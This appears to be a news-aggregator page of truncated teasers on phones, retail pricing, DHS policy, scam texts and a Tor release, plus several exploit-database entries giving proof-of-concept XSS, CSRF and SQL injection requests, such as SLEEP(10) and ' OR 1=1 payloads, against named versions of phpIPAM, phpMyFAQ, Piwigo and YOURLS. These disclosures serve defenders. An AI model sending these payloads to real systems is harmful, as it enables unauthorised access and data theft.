
The F107 Pro rugged smartphone wants to kill grainy night shots and survive floods, fire, and cold
A massive 28,000mAh battery makes the FOSSiBOT F107 Pro feel more like a rugged tablet…











If you’re near Rochester, New York, the price for a carton of Target’s Good & Gather eggs is listed as $1.99 on its website. If you’re in Manhattan’s upscale Tribeca neighborhood, that price changes to $2.29. It’s unclear why the prices differ, but a new notice on Target’s website offers a potential hint: “This price…

Summary The Department of Homeland Security (DHS) released a proposed rule that would rescind 2022 Biden-era public charge determination regulations. In their place, DHS plans to provide interpretive and policy tools to guide public charge determinations and suggests it will “move away from a bright line primary dependence standard” and remove limitations on the types of public…

One trending tactic among scammers involves sending fraudulent text messages, either directly to your phone or through messaging apps and social media sites. These messages often solicit or demand money and link out to scammy sites. To help you spot these scams, we’ve now added new capabilities to Circle to Search and Lens that will…

# Exploit Title: YOURLS 1.8.2 – Cross-Site Request Forgery (CSRF) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/yourls/yourls/ # Software Link: https://github.com/yourls/yourls/ # Version: 1.8.2 # Tested on: Windows # CVE : CVE-2022-0088 Proof Of Concept CSRF PoC …

Arti is our ongoing project to create a next-generation Tor implementation in Rust. We’re happy to announce the latest release, Arti 1.8.0. This release introduces a new, usage-based, timeout for strongly isolated circuits, as specified in proposal 368. Arti now has experimental tokio-console support for development and debugging purposes. To use this feature, you will…

# Exploit Title: phpMyFAQ 3.1.7 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/thorsten/phpmyfaq/ # Software Link: https://github.com/thorsten/phpmyfaq/ # Version: 3.1.7 # Tested on: Windows # CVE : CVE-2022-3766 Proof Of Concept GET http://phpmyfaq1/index.php?action=main&search=%22%20onfocus%3D%22alert%281%29 Additional Conditions: – Ensure that no security mechanisms (like…

# Exploit Title: phpIPAM 1.5.1 – SQL Injection # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2023-1211 Proof Of Concept POST /app/admin/custom-fields/edit-result.php HTTP/1.1 Host: phpipam Cookie: PHPSESSID=; csrf_cookie= Content-Type: application/x-www-form-urlencoded csrf_cookie=&action=add&name=custom_sqli_test&fieldType=enum&fieldSize=0)%3B+SELECT+SLEEP(10)%3B+–+&table=devices&Comment=sql_poc&NULL=YES **Prerequisites:** 1….

# Exploit Title: Piwigo 13.6.0 – SQL Injection # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/Piwigo/Piwigo # Software Link: https://github.com/Piwigo/Piwigo # Version: 13.6.0 # Tested on: Windows # CVE : CVE-2023-33362 Proof Of Concept: GET /admin.php?page=profile&user_id=’ OR 1=1 — HTTP/1.1 Host: piwigo Steps to Reproduce Login as an…

# Exploit Title: phpIPAM 1.6 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2024-41357 Proof Of Concept # PoC to trigger XSS vulnerability in phpipam 1.6 # Ensure you are…

# Exploit Title: phpIPAM 1.6 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2024-41358 Proof Of Concept GET http://phpipam/app/admin/import-export/import-devices-preview.php?&filetype=anyValidFiletype&expfields=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E&importFields__%22%3E%3Cscript%3Ealert%281%29%3C/script%3E=anyValue Source link